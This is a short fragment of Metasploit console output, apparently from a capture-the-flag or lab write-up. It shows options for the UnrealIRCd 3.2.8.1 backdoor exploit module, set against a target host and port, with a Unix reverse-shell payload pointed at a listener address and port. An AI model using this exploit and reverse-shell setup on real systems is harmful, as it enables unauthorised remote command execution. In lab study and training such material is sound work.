 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.10.10.117     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   6697             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.9       yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target